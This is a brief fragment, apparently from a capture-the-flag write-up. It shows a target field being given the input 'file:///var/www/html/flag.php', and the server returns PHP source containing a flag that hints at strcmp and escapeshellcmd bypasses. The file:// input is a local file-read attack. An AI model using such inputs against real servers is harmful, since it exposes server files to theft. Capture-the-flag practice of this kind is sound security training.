 Introduce target to comunicate with the rat:
file:///var/www/html/flag.php
Results:
<?php
// flag: secuma18{StRCmPFuCKs_&_ByPasS_eSc4p3Sh3llCMD}
echo "God Try but maybe you have to see complete file to get the flag!!";
?>